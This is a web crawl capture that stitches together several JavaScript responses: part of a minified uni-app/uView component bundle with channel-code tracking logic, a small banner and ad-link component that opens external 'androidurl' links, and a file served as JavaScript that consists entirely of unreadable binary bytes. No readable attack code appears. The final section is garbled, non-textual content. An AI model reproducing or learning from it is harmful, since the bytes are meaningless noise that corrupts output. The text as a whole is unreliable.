ey:1},[e.$slots.trigger?(_r(),kr(c,{key:0,onClick:r.chooseFile},{default:mo(()=>[Ci(e.$slots,"trigger",{},void 0,!0)]),_:3},8,["onClick"])):e.$slots.trigger||!e.$slots.default&&!e.$slots.$default?(_r(),kr(c,{key:2,class:$e(["u-upload__button",[e.disabled&&"u-upload__button--disabled"]]),"hover-class":e.disabled?"":"u-upload__button--hover","hover-stay-time":"150",onClick:r.chooseFile,style:je([{width:r.addUnit(e.width),height:r.addUnit(e.height)}])},{default:mo(()=>[Pr(s,{name:e.uploadIcon,size:"26",color:e.uploadIconColor},null,8,["name","color"]),e.uploadText?(_r(),kr(u,{key:0,class:"u-upload__button__text"},{default:mo(()=>[Dr(G(e.uploadText),1)]),_:1})):Lr("",!0)]),_:1},8,["hover-class","onClick","class","style"])):(_r(),kr(c,{key:1,onClick:r.chooseFile},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["onClick"]))],64)):Lr("",!0)]),_:3}),Pr(m,{mode:"center",show:i.popupShow,"onUpdate:show":t[0]||(t[0]=e=>i.popupShow=e)},{default:mo(()=>[i.popupShow?(_r(),kr(f,{key:0,id:"myVideo",src:i.currentItemIndex>=0?i.lists[i.currentItemIndex].url:"",onError:r.videoErrorCallback,"show-center-play-btn":"","object-fit":"cover","show-fullscreen-btn":"true","enable-play-gesture":"",controls:"",autoplay:!0,"auto-pause-if-open-native":"",onLoadedmetadata:r.loadedVideoMetadata,"initial-time":.1},null,8,["src","onError","onLoadedmetadata"])):Lr("",!0)]),_:1},8,["show"])]),_:3},8,["style"])}],["__scopeId","data-v-cbaff898"]]),eM=Object.freeze(Object.defineProperty({__proto__:null,default:ZP},Symbol.toStringTag,{value:"Module"}));const tM=Xx({name:"up-view",mixins:[gk,bk],emits:["click"],computed:{valueStyle(){}},props:{backgroundColor:"",color:"",flexDirection:"",justifyContent:"",alignItems:"",flex1:"",width:"",height:"",padding:"",margin:"",borderColor:""},data:()=>({}),methods:{addStyle:$C,clickHandler(){this.$emit("click")}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:$e(["u-view",e.class]),style:je({backgroundColor:n.backgroundColor,color:n.color,flexDirection:n.flexDirection,justifyContent:n.justifyContent,alignItems:n.alignItems,flex1:n.flex1,width:n.width,height:n.height,padding:n.padding,margin:n.margin,borderColor:n.borderColor})},null,8,["class","style"])}],["__scopeId","data-v-75d54932"]]),nM=Object.freeze(Object.defineProperty({__proto__:null,default:tM},Symbol.toStringTag,{value:"Module"}));const oM=Xx({name:"u-waterfall",props:{modelValue:{type:Array,required:!0,default:function(){return[]}},addTime:{type:[Number,String],default:200},idKey:{type:String,default:"id"}},mixins:[gk,bk],data:()=>({leftList:[],rightList:[],tempList:[],children:[]}),watch:{copyFlowList(e,t){if(e&&0!=e.length){let n=Array.isArray(t)&&t.length>0?t.length:0;this.tempList=this.tempList.concat(this.cloneData(e.slice(n))),this.splitData()}else this.clear(!1)}},mounted(){this.tempList=this.cloneData(this.copyFlowList),this.splitData()},computed:{copyFlowList(){return this.modelValue&&0!=this.modelValue.length?this.cloneData(this.modelValue):(this.clear(!1),[])}},emits:["update:modelValue"],methods:{async splitData(){if(!this.tempList.length)return;let e=await this.$uGetRect("#u-left-column"),t=await this.$uGetRect("#u-right-column"),n=this.tempList[0];n&&(e.height<t.height?this.leftList.push(n):e.height>t.height?this.rightList.push(n):this.leftList.length<=this.rightList.length?this.leftList.push(n):this.rightList.push(n),this.tempList.splice(0,1),this.tempList.length&&setTimeout(()=>{this.splitData()},this.addTime))},cloneData:e=>JSON.parse(JSON.stringify(e)),clear(e=!0){this.leftList=[],this.rightList=[],e&&this.$emit("update:modelValue",[]),this.tempList=[]},remove(e){let t=-1;t=this.leftList.findIndex(t=>t[this.idKey]==e),-1!=t?this.leftList.splice(t,1):(t=this.rightList.findIndex(t=>t[this.idKey]==e),-1!=t&&this.rightList.splice(t,1)),t=this.modelValue.findIndex(t=>t[this.idKey]==e),-1!=t&&this.$emit("update:modelValue",this.modelValue.splice(t,1))},modify(e,t,n){let o=-1;if(o=this.leftList.findIndex(t=>t[this.idKey]==e),-1!=o?this.leftList[o][t]=n:(o=this.rightList.findIndex(t=>t[this.idKey]==e),-1!=o&&(this.rightList[o][t]=n)),o=this.modelValue.findIndex(t=>t[this.idKey]==e),-1!=o){let e=this.cloneData(this.modelValue);e[o][t]=n,this.$emit("update:modelValue",e)}}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-waterfall"},{default:mo(()=>[Pr(a,{ref:"u-left-column",id:"u-left-column",class:"u-column"},{default:mo(()=>[Ci(e.$slots,"left",{leftList:i.leftList},void 0,!0)]),_:3},512),Pr(a,{ref:"u-right-column",id:"u-right-column",class:"u-column"},{default:mo(()=>[Ci(e.$slots,"right",{rightList:i.rightList},void 0,!0)]),_:3},512)]),_:3})}],["__scopeId","data-v-8d143adb"]]),iM=Object.freeze(Object.defineProperty({__proto__:null,default:oM},Symbol.toStringTag,{value:"Module"}));const rM={add:function(e,t){var n,o,i;try{n=e.toString().split(".")[1].length}catch(r){n=0}try{o=t.toString().split(".")[1].length}catch(r){o=0}return(e*(i=Math.pow(10,Math.max(n,o)))+t*i)/i},sub:function(e,t){var n,o,i,r;try{n=e.toString().split(".")[1].length}catch(a){n=0}try{o=t.toString().split(".")[1].length}catch(a){o=0}return i=Math.pow(10,Math.max(n,o)),r=n>=o?n:o,Math.abs(((e*i-t*i)/i).toFixed(r))},mul:function(e,t){var n=0,o=e.toString(),i=t.toString();try{n+=o.split(".")[1].length}catch(r){}try{n+=i.split(".")[1].length}catch(r){}return Number(o.replace(".",""))*Number(i.replace(".",""))/Math.pow(10,n)},div:function(e,t){var n,o,i=0,r=0;try{i=e.toString().split(".")[1].length}catch(a){}try{r=t.toString().split(".")[1].length}catch(a){}return n=Number(e.toString().replace(".","")),o=Number(t.toString().replace(".","")),xyutil.mul(n/o,Math.pow(10,r-i))}};let aM="none";aM="vue3",aM="h5";function sM(e){rk.shallowMerge(eC,e.config||{}),rk.shallowMerge(pk,e.props||{}),rk.shallowMerge(nC,e.color||{}),rk.shallowMerge(tC,e.zIndex||{})}rk.setConfig=sM;const lM={route:yk,date:rk.timeFormat,colorGradient:PA.colorGradient,hexToRgb:PA.hexToRgb,rgbToHex:PA.rgbToHex,colorToRgba:PA.colorToRgba,test:SC,type:["primary","success","error","warning","info"],http:gC,config:eC,zIndex:tC,debounce:function(e,t=500,n=!1){if(null!==iA&&clearTimeout(iA),n){const n=!iA;iA=setTimeout(()=>{iA=null},t),n&&"function"==typeof e&&e()}else iA=setTimeout(()=>{"function"==typeof e&&e()},t)},throttle:bT,calc:rM,mixin:bk,mpMixin:gk,props:pk,...rk,color:nC,platform:"h5"},cM=Object.assign({"./components/u--form/u--form.vue":Fk,"./components/u--image/u--image.vue":nA,"./components/u--input/u--input.vue":lA,"./components/u--text/u--text.vue":vA,"./components/u--textarea/u--textarea.vue":CA,"./components/u-action-sheet-data/u-action-sheet-data.vue":KA,"./components/u-action-sheet/u-action-sheet.vue":YA,"./components/u-album/u-album.vue":eT,"./components/u-alert/u-alert.vue":oT,"./components/u-avatar-group/u-avatar-group.vue":cT,"./components/u-avatar/u-avatar.vue":aT,"./components/u-back-top/u-back-top.vue":dT,"./components/u-badge/u-badge.vue":pT,"./components/u-box/u-box.vue":mT,"./components/u-button/u-button.vue":_T,"./components/u-calendar/u-calendar.vue":eI,"./components/u-car-keyboard/u-car-keyboard.vue":oI,"./components/u-card/u-card.vue":aI,"./components/u-cate-tab/u-cate-tab.vue":lI,"./components/u-cell-group/u-cell-group.vue":dI,"./components/u-cell/u-cell.vue":fI,"./components/u-checkbox-group/u-checkbox-group.vue":yI,"./components/u-checkbox/u-checkbox.vue":_I,"./components/u-circle-progress/u-circle-progress.vue":SI,"./components/u-code-input/u-code-input.vue":kI,"./components/u-code/u-code.vue":II,"./components/u-col/u-col.vue":EI,"./components/u-collapse-item/u-collapse-item.vue":MI,"./components/u-collapse/u-collapse.vue":zI,"./components/u-column-notice/u-column-notice.vue":jI,"./components/u-copy/u-copy.vue":FI,"./components/u-count-down/u-count-down.vue":XI,"./components/u-count-to/u-count-to.vue":ZI,"./components/u-datetime-picker/u-datetime-picker.vue":lB,"./components/u-divider/u-divider.vue":dB,"./components/u-dropdown-item/u-dropdown-item.vue":fB,"./components/u-dropdown/u-dropdown.vue":yB,"./components/u-empty/u-empty.vue":_B,"./components/u-float-button/u-float-button.vue":SB,"./components/u-form-item/u-form-item.vue":kB,"./components/u-form/u-form.vue":jk,"./components/u-gap/u-gap.vue":zA,"./components/u-grid-item/u-grid-item.vue":IB,"./components/u-grid/u-grid.vue":DB,"./components/u-icon/u-icon.vue":Wk,"./components/u-image/u-image.vue":eA,"./components/u-index-anchor/u-index-anchor.vue":zB,"./components/u-index-item/u-index-item.vue":RB,"./components/u-index-list/u-index-list.vue":FB,"./components/u-input/u-input.vue":aA,"./components/u-keyboard/u-keyboard.vue":GB,"./components/u-lazy-load/u-lazy-load.vue":YB,"./components/u-line-progress/u-line-progress.vue":JB,"./components/u-line/u-line.vue":TA,"./components/u-link/u-link.vue":dA,"./components/u-list-item/u-list-item.vue":eE,"./components/u-list/u-list.vue":oE,"./components/u-loading-icon/u-loading-icon.vue":DA,"./components/u-loading-page/u-loading-page.vue":aE,"./components/u-loadmore/u-loadmore.vue":cE,"./components/u-message-input/u-message-input.vue":dE,"./components/u-modal/u-modal.vue":fE,"./components/u-navbar-mini/u-navbar-mini.vue":yE,"./components/u-navbar/u-navbar.vue":_E,"./components/u-no-network/u-no-network.vue":SE,"./components/u-notice-bar/u-notice-bar.vue":TE,"./components/u-notify/u-notify.vue":EE,"./components/u-number-box/u-number-box.vue":ME,"./components/u-number-keyboard/u-number-keyboard.vue":UB,"./components/u-overlay/u-overlay.vue":jA,"./components/u-parse/u-parse.vue":JE,"./components/u-picker-column/u-picker-column.vue":eO,"./components/u-picker-data/u-picker-data.vue":nO,"./components/u-picker/u-picker.vue":rB,"./components/u-popup/u-popup.vue":QA,"./components/u-qrcode/u-qrcode.vue":sO,"./components/u-radio-group/u-radio-group.vue":dO,"./components/u-radio/u-radio.vue":fO,"./components/u-rate/u-rate.vue":yO,"./components/u-read-more/u-read-more.vue":_O,"./components/u-row-notice/u-row-notice.vue":CE,"./components/u-row/u-row.vue":SO,"./components/u-safe-bottom/u-safe-bottom.vue":VA,"./components/u-scroll-list/u-scroll-list.vue":BO,"./components/u-search/u-search.vue":PO,"./components/u-select/u-select.vue":LO,"./components/u-skeleton/u-skeleton.vue":RO,"./components/u-slider/u-slider.vue":FO,"./components/u-status-bar/u-status-bar.vue":FA,"./components/u-steps-item/u-steps-item.vue":UO,"./components/u-steps/u-steps.vue":GO,"./components/u-sticky/u-sticky.vue":XO,"./components/u-subsection/u-subsection.vue":ZO,"./components/u-swipe-action-item/u-swipe-action-item.vue":uP,"./components/u-swipe-action/u-swipe-action.vue":pP,"./components/u-swiper-indicator/u-swiper-indicator.vue":mP,"./components/u-swiper/u-swiper.vue":bP,"./components/u-switch/u-switch.vue":wP,"./components/u-tabbar-item/u-tabbar-item.vue":kP,"./components/u-tabbar/u-tabbar.vue":IP,"./components/u-table/u-table.vue":EP,"./components/u-tabs-item/u-tabs-item.vue":PP,"./components/u-tabs/u-tabs.vue":LP,"./components/u-tag/u-tag.vue":RP,"./components/u-td/u-td.vue":$P,"./components/u-text/u-text.vue":yA,"./components/u-textarea/u-textarea.vue":SA,"./components/u-toast/u-toast.vue":HP,"./components/u-toolbar/u-toolbar.vue":nB,"./components/u-tooltip/u-tooltip.vue":WP,"./components/u-tr/u-tr.vue":GP,"./components/u-transition/u-transition.vue":Kk,"./components/u-upload/u-upload.vue":eM,"./components/u-view/u-view.vue":nM,"./components/u-waterfall/u-waterfall.vue":iM});let uM=[];for(const gM in cM){let e=cM[gM].default;e.name&&0!==e.name.indexOf("u--")&&(e.install=function(t){t.component(name,e)},uM.push(e))}const dM={install:(e,t="")=>{if(uM.forEach(function(t){const n=t.name.replace(/u-([a-zA-Z0-9-_]+)/g,"up-$1");n!=t.name&&e.component(t.name,t),e.component(n,t)}),t){uni.upuiParams=t;let e=t();e.httpIns&&e.httpIns(gC),e.options&&sM(e.options)}uni.$u=lM,e.config.globalProperties.$u=lM,e.mixin(bk)}};window._nativePushState||(window._nativePushState=history.pushState);let hM=!1,pM=0;function fM(){let e=new URLSearchParams(window.location.search).get("channelCode");return e&&"null"!==e||(e=sessionStorage.getItem("channelCode")||"1"),sessionStorage.setItem("channelCode",e),e}function mM(){const e=Date.now();if(e-pM<1e3)return;pM=e;const t=fM();[11,19,20,27].includes(Number(t))&&function(){if("undefined"==typeof document||!document.cookie)return!1;const e=document.cookie.split(";");for(let t=0;t<e.length;t++)if(0===e[t].trim().indexOf("baiduStat="))return!0;return!1}()||Zx(t)}(function(){const e=is(Jx);return e.use(dM),document.addEventListener("click",e=>{const t=new URLSearchParams(window.location.search);t.has("channeCode")&&t.delete("channeCode"),mM()}),e.mixin({onShow(){{const e=window.location.pathname,t=window.location.search,n=new URLSearchParams(t);n.has("channeCode")&&n.delete("channeCode");let o=n.get("channelCode");if(!hM){if(hM=!0,!o||"null"===o){const t=sessionStorage.getItem("channelCode")||"1";sessionStorage.setItem("channelCode",t),n.set("channelCode",t);const o=`${e}?${n.toString()}`;return void window.location.replace(o)}sessionStorage.setItem("channelCode",o)}if(!n.has("channelCode")){const t=fM();n.set("channelCode",t);const o=`${e}?${n.toString()}`;window.history.replaceState({},"",o)}mM()}}}),{app:e}})().app.use(yy).mount("#app");export{da as $,DP as A,Uk as B,TS as C,MA as D,_r as E,fr as F,je as G,Dr as H,G as I,xi as J,Or as K,ts as L,Bm as M,Qb as N,RS as O,qB as P,Wh as Q,lx as R,cx as S,Ky as T,Ix as U,ob as V,fv as W,NS as X,wv as Y,yP as Z,Xx as _,mf as a,JS as a$,Ng as a0,$e as a1,Km as a2,Gg as a3,Ox as a4,R_ as a5,N_ as a6,lb as a7,Wb as a8,$S as a9,qS as aA,rx as aB,XS as aC,KS as aD,ix as aE,ox as aF,WA as aG,Dg as aH,mx as aI,xx as aJ,_x as aK,Cx as aL,kx as aM,sA as aN,yx as aO,bx as aP,dx as aQ,vx as aR,hx as aS,Bx as aT,Mx as aU,fx as aV,Lo as aW,ka as aX,DS as aY,Vp as aZ,tx as a_,Dx as aa,Lx as ab,zx as ac,Nx as ad,Rx as ae,jx as af,US as ag,FS as ah,HS as ai,VS as aj,ax as ak,sx as al,ux as am,px as an,WS as ao,gx as ap,$x as aq,Fx as ar,Hx as as,Vx as at,QS as au,ZS as av,YS as aw,ex as ax,GS as ay,nx as az,Yx as b,wx as b0,Sx as b1,xA as b2,z_ as c,IS as d,Tx as e,sb as f,ky as g,jS as h,ib as i,gv as j,Px as k,yv as l,zS as m,Ex as n,Qk as o,Ax as p,xo as q,wo as r,L_ as s,Cr as t,Pr as u,LS as v,mo as w,kr as x,Lr as y,Jg as z};


--- FILE ---
content_type: application/javascript
request_url: https://lu5save.mooslsy.cn:2096/assets/zqList.C7qS4eBR.js
body_size: 2055
content:
import{_ as a,g as s,b as t,p as e,d as l,o as i,Z as r,q as n,E as g,x as o,w as c,u as d,y as h,t as u,J as f,F as p,M as y,z as b,I as m,H as _}from"./index.e7j9we.js";import{d as w}from"./qrCode.7IHGChka.js";const x=a({props:{type:{type:Number,default:0}},data:()=>({bannerlist:[],currentSwiper:0,wzggList:[]}),mounted(){s().globalData.gghfList.length>0?this.bannerlist=this.shuffleArray(s().globalData.gghfList):this.getproducts(14),s().globalData.zqList.length>0&&(this.wzggList=this.shuffleArray(s().globalData.zqList))},methods:{shuffleArray(a){for(let s=a.length-1;s>0;s--){const t=Math.floor(Math.random()*(s+1));[a[s],a[t]]=[a[t],a[s]]}return a},onChange(a){this.currentSwiper=a.current},goUrl(a,s){window.open(a),t(s)},async getproducts(a){try{const i={page:1,limit:200,pid:a},r=await e(i);if(14==a){r.data.list.forEach(a=>{a.imgs=l+a.img}),this.bannerlist=this.shuffleArray(r.data.list);for(const a of this.bannerlist)try{const{url:s}=await w(a.imgs);a.imgs=s}catch(t){}s().globalData.gghfList=this.bannerlist}else 145==a&&(s().globalData.zqList=r.data.list,this.wzggList=this.shuffleArray(r.data.list))}catch(i){}},onChange(a){this.currentSwiper=a.current}}},[["render",function(a,s,t,e,l,w){const x=y,z=b,L=i(n("u-swiper"),r);return g(),o(z,{class:"zqPage flex_center"},{default:c(()=>[0==t.type&&l.bannerlist.length>0?(g(),o(z,{key:0,class:"container page_sx"},{default:c(()=>[d(L,{list:l.bannerlist,circular:"",autoplay:!0,height:110,radius:10,onChange:w.onChange,class:"bannerBox"},{default:c(({item:a,index:s})=>[d(z,{class:"yhclggsj",onClick:s=>w.goUrl(a.androidurl,a.id)},{default:c(()=>[d(x,{src:a.imgs,class:"list_b_img_bgh bannerImg",mode:"widthFix"},null,8,["src"])]),_:2},1032,["onClick"])]),_:1},8,["list","onChange"])]),_:1})):h("",!0),1==t.type?(g(),o(z,{key:1,class:"flexBox wzgg"},{default:c(()=>[(g(!0),u(p,null,f(l.wzggList.slice(0,3),(a,s)=>(g(),u("span",{class:"border_1px text_400 page_zy ggLi yhclggsj",onClick:s=>w.goUrl(a.androidurl,a.id),key:s},m(a.name),9,["onClick"]))),128))]),_:1})):h("",!0),2==t.type?(g(),o(z,{key:2,class:"flexBox wzgg",style:{"margin-top":"16rpx"}},{default:c(()=>[(g(!0),u(p,null,f(l.wzggList,(a,s)=>(g(),o(z,{class:"border_1px ssgg page_pd ggLi yhclggsj",onClick:s=>w.goUrl(a.androidurl,a.id),key:s},{default:c(()=>[_(m(a.name),1)]),_:2},1032,["onClick"]))),128))]),_:1})):h("",!0)]),_:1})}],["__scopeId","data-v-85bbb443"]]);export{x as z};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20260120/386e2dd17e9fc906f52f92bc979bc1bd_file.js
body_size: 60660
content:
��ΰ����w�s��6�sō\��w}�PSk0�uqS}w���q&%��[\]t]]K�<0NsSa�w8�vf�=sV"���lmaV�Gy��tm.�[g{w|)/wqoDE[���wsA{Tixs]������sD�ikvb>w1]�q$�Ό��}��<�xlcwrF���s��ԹT��Gۙ�����~N�x[�'��\!�vcA �۩���BsO���	~8���Ț<h<=2uaa���4HE`����m�����sw.">�zp��||~!.���C����wx^p��w}.wty����m���}:�؈�bgwF?f�q./#MNEx�����~ItKJU*('w~}D�ns_�2[D9` �x@�2�^`����وQ�t��a�eeyCYjta����}�r`�F�|=
;	�T*��`,PA���^��?�dd;ൈ�Z*�J�5C�md~{&�1��bI��9��sC�Z������X}V�o(�h����YvA�l>� ��$8I��t��r\����rfz��
pVV`�i{4�q�����x`Q~O�hovm��`P(���dHNemA�����fCĜ8	WJ���۪���cO����r��UQ7@H.������io|g`!rZh/������n��fR�2=wQAePL�垫1&H{T ������ ��oW$�ɴ/�K�5���iDLbG��%u�FXw"�܁����w�iv�]�����������sswswwssswwrwsqsO�lOҜ�����`0�{?դ��#��}6�www���www�w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب����������븸�����츼�빾����������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵��������걹��뼸�����黸��������������������Ų���������̵�������첼�ο�����ɻ���θ����ι���̿���ɸ������Ų���������̵�������첼�ο�����ɻ���θ����ι���̿���ɸ����������������䵪������������������������������ࡪ�������Ų�������������������������̵�������첱鱾��������ꥼ����鿸���������챿����������������̵��������걹��뼸�����黸���������������������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w����������w�w���8(�	����^ψ����9*M���8�H���}��:,Ag���;��&�@�4P�;.E��T�����gƂ��M�&�n2i�/[/أ�1��ᦇ��Ѝ�Z�6���=$���ł�c�)g,$U�k��2�>hD�k���6�\_j�ɇ?�N!��3�r,�=�c��2�:���Y'���(@'(�-�勤�����k^U���Y��H2SQy��A����+;�OE�ac�2��h]�VFs�S?��w�%���_���W��~U��O�56`���ft�qȨY�����e�_��4��_����*5跅 �
�1=�����ʋ�x}� ;a=h�l�(�&0j�B5;H�^���	,�՛�^/շ;1^R�_ �ᨮ�*�_�)V#�ykuD�j�&,	D�R0��ҥXm�V(��fPL��:_ȏ�zp��^�� �j�ey`(nU)�R!A��Z�k�Ӊ�n+EI��ْ�	��/g�R�b5�ڪ!� #ޡ-���aȄwMT#=�-%�����T�b6��S�3��8?^qA�rXR횯ը�,�P�9"�!��$ n�r��`1�;�6؋%����g�g5�h#�6tj��&�!�%�D�L[G��v	H�$ۆ?�䋟��3�.���vf��7�	��u$�7�?(A�c�[�D����D�'{V��'k�L�b!1cpd�(h�E��Z�C�'�����@��6��e�����|�-U�`�-��¸ҷ�k�����d�XT�[�Sw��\ߏF�_�/d��Ƅf=h�Vpj�W8F�ń�;m�$����V�R���u�zD�mDU�n������F�K>I��;m�fs���0j��'�ԑ'tzD��K���ql�:v~�#V�����m��������go3Strc�vG�dOWt���v����u���qn��eD��d��K���U�	!;IlxO7D����4�]�z�M��!q̀H���)�� ʜ:x��˿�p�nEȖ��k����z8ȼV�wxK�H��pL�@L��y���
�LH���D���j���Y��t��K�ι
�	�	��M�2yns�Ҙ��y״+�M��luK�\k��!O�
��8��y��J��׬�����i�����+������f��p��AB�>Z'������<��@-��A �~z2d���1C�rZ�J�.��؋�\�	���qªr��\D.�?Q��8��쏿OAB��%̯�_�Ø0	%��n1�0I��8��AwG�r{����9��(�����wAX�)�8H�ǸY��<�Η؂�𜁯0 ���ڸ\,�͡��2���-��a����2�-�5`���|/����I��F
��u �b[-v�/������"�}"مb�;B�$��-1�b�O��9�}��U�ڵ�^/}%׵��m�^1�#����U�_26}'𕡳Rb�5�>$d�K���=�I'��$쩣QJ��'E$��C�D>:���5���
ٓ�H	��CR^2~=8%���SRwR~>0E%��CSV��=��%���h�?0@����Ti��1L&�-�b��2^%f��Uf��=M�&�K��i�4R�'�]�V}>?4!�f�E��n�6f���c��{~�7um��w��w�H��x	�莳�I��8���i��pJ�F8�Di��pK��9 ��j�pL��9�Dj�Ѐ!���k�S0N�.9��k�WO��:$k���@������KpA��:)���_B�Fz?$����B�fz9tm�QC�λC�m��wC�&:UT�?qF�F{K$�g�F�^;�u��1X�N{�E`γrY<,��a�ǲXF<.�Ea��r[(�= ��b�r\ �="����<r]&�#���KR^���&���s�_Hv}'��Տ3Pݞ�8����s]F�><Օe���PP�></ec��RR���ee�s�S�?#ӕ���sUk�3�U��O�U{�<]E��'�V`��3{5g
��W�g�Jc��
3�h}�?6������j��MY�y���k��qN����l�wOpA���tl�1D��{Stn�G1F�F{stoȇ2X�|*�u`��I�6���ua��\��!�Ub�O2^�h����c��PI��"�5d�s^G}9/�bՇ3P?6}!KUf�/�VV�5sUc�o3hcV~"�ua��4j�7�H��y״k�7p@��d/�j�7qEӖy_4`�wpBv| �5b�Gr^3v}85d��sRSv~0G5f�GsVsvH�6xwr��5�ֿ6�'�m3HqN��z��b�WrYǴz'W�f��sN��w}Ig�d�sl�w}5W�}ӗuO�6|_�v}��tSo�vSg�r�7we��_�zo���}O�w����`��`�H�Z�	���i����	��	�@���	U	G	e8	l�
��
�p�`
�p
_�
�����
��
�@
����
�Pd/
� r?i���p	�0	������
ߐ�@ِ��������@��0���0�@�p�	�����א
��� �0� ���p�@�  �� �w� ���	���PP�p�(�`. ��p$�  & ,0�9�? !�6�L�N�@B0DPFpX�v8	[�A�(  G@Z�P`[�`h�k�a d��a�c�v8y`~�x�`�������(�����؈����a�UH���Q����Tps�g�b P�!{@y�1��fp��kPΘ��X��ؒ�8�T��8��w�Si�p�Q��\`�����ϱ�q~��qq���aU��gX����TY��ђ���xX��h��a��A�A��������a���a��aU(�g�����u��z-���Q�A����a�Q���QH��.��R��"��( (�Rh�"!�U�#a�(�()�6�71I�L���@�EȅD��Uh����Y�R���8��(������wx@��E�`b1dQ��y��xX�و���؍zx��8�����zgx�z���zH��yx�RX��)��)����(	�(y����ҍ8)gX��H)�h��(�B���(�؍o�)��+��)��+��+��"���8���,�2��A��R,�B��xQ����R,d��A�S	��-���,7�-��.ͲQ��ؒ��-��,{ �-ٍ籩�y�x�c)-�A--��vh�ܪ��(����Uw���zH�R�����r+�2�Sy.�2/�/�R���ș v���� " �q"u�#t ��9�#:R���-U� ��!�b52��H��($D��$.�#֘�!�,(��x"$R"7�#�B�'�*�b�L)�H��Buh/V�*Ib%
�$9���/WB����(jQ }҈s�<B%6a%u�%∜Wb/��n�"�Q�JB���(�)x%�8$C��!�9�B",�R&W�%��9�шv�86a8�x�yBQw�;���x��s��sQ�;vh8x�<�c&��'{`�~q��C<��<�+ϣ<����k�;�A;��%{��s�vX��97�<B;��<gh>�#<l�<ǳ>N!'ٸ;u�>�y�֘0
�>Գ>s*��>��;�c���?M10��0s��0恊�$�S?�c&�cg���0��c�#2cָ1&�;�>�c&-r2 �;��5�<6�>�a1!�/�4B34H�4-c�A���1H��3b1 3#��TC5���w#-�?�6DC4��"P�6d34Fc�P�5@� C;]�7g�0]c$�6B�7��5�4]����(�q�R3~�7�"6Kc3|�4�t6�2X�8�5 �-�t4@C���J��JH�-x�J�(J��7����J��4�S1�t�21q���DK	K��7�JX�L�D�q�;gH��tLƄ4��"�HJ�-��M|��ԍ�t5�b������x�X5� ��L�S5��H�D�����DM�J��5�ӈ����#O�T0l�J�(<�w@� �tLD�1�J0�3Ɣ���A�M��>�$�d)�A��M���J��@�t< �v�7؄MH�?!�B��A{���>d){ ����U��KDB,t4ٸ���B�tL�x;lrL��A��C
ӈ�HDԈ	s;NTB��J��BJ�F�B⎭D�(Cg4OB���DKCDd��$�HEġD|�O�!�^�@u��C�8E�h/��G,$�C�F�e�RDD c��hLĈ7jDM�EO�eD�AC|�J������%<��G�h���DDw�@CD��D��X<rX�e���Xs$O��G�XG��CD4#gt[-�Y~��8E�uL��'�EX�BZ}�,ە[�#��u[�G�EC�H�RS\D�M�X�ED�R\At\.��A|������#�HE�Ŋv���%5�(]�1X�%5vHPtG�H_8DM�E��d�����]�X@x�^��&�XL!��H��2����DED	\r�X��P}d'UXGD4G3�Z��Y�8NU�R9E�
4Q�qS�XY+,�H5R�UT�T�9�X5�$�UcTlwR5�X�X5#�\��9�VWE5s�)�rTx�W7��f�W~�Wv8��+pUWG3��(��X�v�h���ԈhT��t�h-S�E(���8h�I(�D��8i����V�5HI���T�Xh�A������hY�dhe��E8�	X�8��\(iYȏM�9��ʶl��lΦ��������Hl�hB؃�X�I����W{@��V��Hj�6�=荭m�v�����\X�Y脷�l��l�����o����o�o��l�(���`�8�6��8��w`Ը������(m&m�؊�(���nYȅ��m��8f�i���V�����ʆ`��l�xo�x��(�<&���c���C(cC��6��H��:��J�d:8�O6�@�d�8�3��B(��e�(��e�e6e6��؊_(�jvmT(�Y�jIf88fMUfU8�xffM5f����6n�Xn��$&l9�c;�c�c�Hc5���x�gc�x�����L�yH�y|ȇ��y:ȇ�Ȍ:Ȍ�'d�7��(d�h��fe��fj`Q&eT�{w�z�d�8z6c��aj�f�'��W{�7{1�x2{6vx��y��y�w|ؗ}�wx�w|:��}��zԗz��z��z�z��{:Xm��{��~��~�~�z�Gy|hy�y�}���'�G�Ǉ�y��pw|
pJƇ(yxy��֧z�g~��q�'~'m��q�w}�W}�Ȍ�gy,Wp��y�p�7r�Gr'y8'r<�s!Gp��*�r�gq�~�tWqW��r3�r��r?WtFwtXwt,�q+��z��t�~w�t��t�~S�zNGsA's+�rb�2Gvcwvfgvx'ta�u�Gs��vT�vU��:p���XhI	��}1�K������,���7���eh0 ��~��Ll��a]��z�B�bD�;�ϔ�Ul�[/�(����R�i�Ѻ��`h.��-R �9��Ǿ���L������Z���-���6��+�¾V��My�;��|=�'�H�5����ۑC�&�AO:�*��}��*L����X8��.��|a�K�DD�r��?��XH��w���B (28��C���2�;�3�ML��k�� �~޸�@%���`�-hC�� ��#�#�C�Z8�����g��M��#�JQ�J ��Ц�������X��vN[�2q�둅8�ŋ���)$ ��"��0ˀ��8��*��8'< �����K$���	��b�ʤ�B����M�x`)�ˢ*����-8�[��¸!�A������!�)'����Zꖛ��"A{�R���	 	�I��ip)�L*ʃ5w���{$�N�9  �$��l��v��M.ҡ%N	��\��
Aʑ	���!@��nq�!�e��^�$�.������ѹ�����0��E e�AD�ٔ�H��9����y��->೑��փRI�ì���!Hj*	ލ�֥=ٵ����v٩߳���� ��^�	� Lѻq�HN���b�ѣ	��`I���9�ߜ���0������?����P��i=ؤ(]}��
+��=��������N��m�����@��!w+)������)Ꜻ`i������ ���cͫ����xR�eL-��?˩V�힑��q�֗�`w��Ѩ�.�h ���l�
�ߟ''XM�`��$�ȟ��/J����^�8�u}��@�?��	aD�m�&8����^6����.�_��ŏҮy�¬P	,��*��1js������w��è�Lt����$��`D'x)����5����
�\ǟ?��z��TeH�W�t����c���h���g� �� wI�d���Y�}���	� �B�xɅV��_i��3�i���Ȉ�)Igaj��	��T}����cɗ@��� �aI����`G���Jb)���x	&x����t(υ<�	H���ךo/I��+��`�< ���ĆȔ��� Ȍ��W�O�(�l���4j��a1��	�P�HmM	��ң�����(���Nlz����)��P��h��g�K���l�@��J���*�p�����(��h�����0
��H�Tw��ȭ�Q��$����X�.�N�4�TQ	�L��� 9\�8���B��{��MG�Tf!|-=�P
